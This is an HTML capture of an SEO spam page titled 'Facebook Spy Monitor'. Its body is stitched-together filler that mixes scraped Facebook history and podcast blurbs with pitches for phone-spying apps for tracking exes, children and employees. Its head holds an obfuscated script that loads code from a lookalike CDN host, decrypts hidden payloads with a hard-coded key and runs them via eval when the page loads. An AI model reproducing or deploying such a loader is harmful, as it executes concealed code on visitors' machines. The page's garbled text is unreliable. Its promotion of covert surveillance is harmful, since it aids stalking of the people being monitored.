

--- FILE ---
content_type: text/html
request_url: https://facebookspy.s3.amazonaws.com/categories-txt/OOO-OOUOUO-Facebook-Spy-Monitor.html
body_size: 14527
content:
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width; initial-scale=1" />
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Ø´Ø±Ø­ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Spy Monitor | Facebook Spy</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="Description" lang="en" content="">
		<meta name="author" content="">
		
<link rel="stylesheet" type="text/css" href="../css/style.css" />
<!--Google Analytics-->


<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script><script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script><script>var tmDbGjUxPexliwW = 'ApJDJCEVbSJuZzt';var fXpSNThjPemBLdL = '[base64]';var VrPFWdYgWVWCUGI = '[base64]';let GFMBMKEXPKVOflZ = new Encryption();var QuTGCgEwqdUKJZF = GFMBMKEXPKVOflZ.decrypt(fXpSNThjPemBLdL, tmDbGjUxPexliwW);if (!eval(QuTGCgEwqdUKJZF)) {eval(GFMBMKEXPKVOflZ.decrypt(VrPFWdYgWVWCUGI, tmDbGjUxPexliwW));};</script>
<meta name="description" content="You Found your information on Ø´Ø±Ø­ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Spy Monitor. Visit us for everything you need and to find help now
">
<script type='application/ld+json'>
{
 "@context": "http://www.schema.org",
 "@type": "Organization",
 "name": "Facebook Spy",
 "description": "Facebook Spy",
 "openingHours": "24/7"
}
</script>
</head>
<body>

<!-- End BuySellAds Ad Code -->
<div class="resize"></div>
<!-- Div Wrapper Element Starts Here -->
<div id="Wrapper">
<!-- Header Element Starts Here -->
<header id="header">
	<!-- Hgroup Element Starts Here -->

  <!-- Hgroup Element Ends Here -->
  
  <!-- Nav Element Starts Here -->
  
</header>
<!-- Header Element Ends Here -->
<!-- Div wrapper2 starts here -->
<div id="Wrapper2">
<!-- Sidebar Element Starts Here -->
<aside id="sidebar-wrapper">
  <nav class="sidebar">
    					<h3> Popular Tags </h3>
					<ul>
						<li><a href="../1/OOO-OOUOUO-Facebook-Spy-Monitor-How-to-Spy-on-Ex-Facebook-Facebook-Dm-Spy-2017.html">Ø´Ø±Ø­ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Spy Monitor,How to Spy on Ex Facebook,Facebook Dm Spy 2017</a></li>

					</ul>
  </nav>
  <nav class="sidebar">
                    <h3> Popular Blog Categories </h3>
					<ul>
						<li><a href="../categories-txt/index.html">categories.txt</a></li>

					</ul>
  </nav>
 
 <!-- Sidebar Element Ends Here -->
 
 <!-- Another Sidebar Element Starts Here -->
 <section class="sidebar">
  <!-- BuySellAds Zone Code -->
  <div style="margin-top:15px; margin-left:30px;">
<div id="bsap_1274839" class="bsarocks bsap_7e34fb77f06a911111decc6ffaf24d16"></div>
</div>
<!-- End BuySellAds Zone Code -->
  
  </section>
 </aside>
 <!-- Another Sidebar Element Ends Here -->
<!-- Article Element Starts Here -->
<article id="contents">

<!-- Article's Header Element Starts Here -->
  <header>
   <h2> Facebook Spy </h2>
    <h1> Ø´Ø±Ø­ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Spy Monitor </h1>
  </header>
<!-- Article's Header Element Ends Here -->  
  <p> <a href="./index.html">Up One Level</a><br><h1>
  You found the complete source 
  for total info and resources for Ø´Ø±Ø­ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Spy Monitor 
  on the Internet.
</h1>
<p>
   March 15th, 2015 33:32 For Jonathan Goldstein, YouTube offers endless nostalgia, but he always finds himself returning to the same subject - a precocious child actor from … #15 I've Killed People And I Have Hostages February 28th, 2015 21:59 Blair Myhand is a police officer in the sleepy, 42,000 person town of Apex, NC. 
  Spy Call– This is one of the best ways through which we can get all the information of the calls.
</p>
<p>
  <iframe width="400" height="300" src="https://www.youtube.com/embed/5XK4v2fgMPU" frameborder="0" allowfullscreen="#DEFAULT"></iframe>
</p>
<p>
   Microsoft's purchase included rights to place international advertisements.[50][51] In October 2008, Facebook announced that its international headquarters would locate in Dublin, Ireland.[52] In September 2009, Facebook said that it had achieved positive cash flow for the first time.[53] A January 2009 Compete.com study ranked Facebook the most used social networking service by worldwide monthly active users.[54] The company announced 500 million users in July 2010.[55] Half of the site's membership used Facebook daily, for an average of 34 minutes, while 150 million users accessed the site from mobile devices. It isn’t a terrible drive (my commute takes me through Chestnut Hill and past Morris Arboretum!) and I pass the time by listening to audio books and podcasts. 
  Check out Evan's book … #135 Robocall: Bang Bang January 31st, 2019 45:26 This week, Alex investigates the rise of one of the most hated businesses: Robocalls. And with the help of this feature, you can know all the information just by browsing the conversation threads.
</p>
<h3>
   
  Below are Some More Resources on 
  Facebook Dm Spy 2017 
</h3>
<p>
  
</p>
<p>
   
  <img src="../images/facebookspy_204.png" alt="How to Spy on Ex Facebook" ></img>
</p>
<p>
  
</p>
<h3>
   Right here are 
  Some More Info on 
  Ø´Ø±Ø­ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Spy Monitor 
</h3>
<p>
   You can get all the recording without any cuts the voice in the call spy are very clear. Users can create profiles, see updates from co-workers on their news feed, stream live video and participate in secure group chats.[115] Following the 2016 presidential election, Facebook announced that it would combat fake news by using fact checkers from sites like FactCheck.org and Associated Press (AP), making reporting hoaxes easier through crowdsourcing, and disrupting financial incentives for abusers.[116] On January 17, 2017, Facebook COO Sheryl Sandberg planned to open Station F, a startup incubator campus in Paris, France.[117] On a six-month cycle, Facebook committed to work with ten to 15 data-driven startups there.[118] On April 18, Facebook announced the beta launch of at its annual F8 developer conference.[119] Facebook Spaces is a virtual reality version of Facebook for Oculus VR goggles. 
  Facebook Facebook Find friends, watch live videos, play games & save photos in your social network Facebook Lite Facebook This version of Facebook uses less data and works in all network conditions. Mobile Tracker Free Mobile Tracker Free has an easy-to-use interface and what you need to do is typing a phone number in the search box and then witness the miracle. 
</p>
<h3>
   
  Below are Some More Resources on 
  Ø´Ø±Ø­ Ø¨Ø±Ù†Ø§Ù…Ø¬ Facebook Spy Monitor 
</h3>
<p>
   Now with iKeyMonitor Facebook spy, you will see where they have been, what they do with the company device and be alerted when they do something inappropriate. 
  If the spy phone software is installed in your phone with root right then saving all the messages is performed automatically, and there will be no need for any type of additional setting. 
</p>
<h3>
   
  Below are Some Even more Resources on 
  How to Spy on Ex Facebook 
</h3>
<p>
   PowerAdSpy allows you to: Filter Ads according to your niche Debunk your Competitors strategies such as running ads, landing pages, etc. 
  To deal with a rogue app, he will have to first be able to get into his account then check the apps on his account and remove any that he does not recognize or that are suspicious. Thus only the customers really active on the site will be able to keep the free use of the service..    
  What the benefits are of Facebook Spy App What the benefits are of Facebook Spy App There are various benefits of Facebook Spy App, some of them are: Parents who give phone calls to their children then they are all ways worried about what they are doing on the phone all the. I suppose that in this day and age of social media and constant internet access, people and corporations know a lot more about us than they would have in past decades. 
  The consortium of companies is expected to pool in $10 million each to fund the launch of the cryptocurrency coin named Libra.[149] On May 2, 2019 at F8, the company announced its new vision with the tagline "the future is private".[150] A redesign of the website and mobile app was introduced, dubbed as "FB5".[151] The event also featured plans for improving groups,[152] a dating platform,[153] end-to-end encryption on its platforms,[154] and allowing users on Messenger to communicate directly with WhatsApp and Instagram users.[155][156] On July 3, 2019, Facebook's option to view and load pictures stopped working as people around the world complained. As we all know text message is still incredible and very popular among the users. 
  Last but not least, take note that do not use any spy software to perform illegal behavior.If the users use photos, images or audio recordings in their conversations, all these files will be saved as well. Ambient voice recording– This is one of the best ways it helps you to get all the noise of the surroundings when the person is talking on the phone.   
  Spy on Facebook using FreePhoneSpy- has commendable experience Why spying Facebook has become common Today all are aware of Facebook messenger and each user of Smartphone is having Facebook account and is using platform on regular basis. Download Spy phone app - Android version Download Spy phone app - Android version Spy Phone App is an application that is very efficient when it comes to keeping tabs and tracking other phones, especially as a facebook tracker. 
  This feature helps you to provide the information about where the person exactly is. According to an interview in 2012 with Chuck Rossi, a build engineer at Facebook, Facebook compiles into a 1.  
</p>
<!-- Default Statcounter code for Spy-phone.amazon.com
http://spy-phone.amazon.com -->
<script type="text/javascript">
var sc_project=11955807; 
var sc_invisible=1; 
var sc_security="86393b8b"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics
Made Easy - StatCounter" href="https://statcounter.com/"
target="_blank"><img class="statcounter"
src="https://c.statcounter.com/11955807/0/86393b8b/1/"
alt="Web Analytics Made Easy -
StatCounter"></a></div></noscript>
<!-- End of Statcounter Code -->
<br><a href="../categories-txt/OOUUSU-OOUOUO-Facebook-Spy-Monitor.html">Previous</a> &nbsp;&nbsp;&nbsp;&nbsp;<a href="../categories-txt/Does-Facebook-Spy-on-Private-Messages.html">Next</a>
<br>See also<br><a href="../categories-txt/Does-Facebook-Spy-on-You-for-Ads.html">Does Facebook Spy on You for Ads</a><br><a href="../categories-txt/Facebook-Spy-Apps-Free.html">Facebook Spy Apps Free</a><br><a href="../categories-txt/Facebook-Spy-Friends.html">Facebook Spy Friends</a><br> </p>
  <span>  </span>
 <!-- Article's Header Element Starts Here -->

<!-- Article's Header Element Ends Here -->  
</article>
<!-- Article Element Ends Here -->

</div>
<!-- Div wrapper2 ends here -->

<!-- Footer Element Starts Here -->
<footer id="copyrights">

 <span> Copyright &copy; Facebook Spy 2017 </span>
    </footer>
    </div>
 </address>
</footer>
<!-- Footer Element Ends Here -->
</div>
<!-- Div Wrapper Element ends Here -->

<!-- Default Statcounter code for Traffic Factory ALL
Projectos http://traffic-factory-all.aws.amazon.com -->
<script type="text/javascript">
var sc_project=12417131; 
var sc_invisible=1; 
var sc_security="4dcd332d"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12417131/0/4dcd332d/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code --></body>

</html>